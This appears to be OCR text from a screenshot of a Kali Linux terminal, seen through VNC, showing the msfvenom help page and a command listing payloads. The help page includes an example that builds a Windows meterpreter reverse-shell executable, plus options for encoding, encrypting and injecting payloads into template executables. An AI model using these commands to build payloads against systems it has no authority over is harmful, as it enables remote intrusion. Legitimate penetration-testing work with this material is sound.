 kali:1 - VNC Viewer
AnyMeeti
root@kali: ~
ATTEND
LIST
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, form
ats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for
custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character a
lpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of
quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~#
root@kali:~# msfvenom --list payloads
Send to:
Type he
ENG
5:14 PM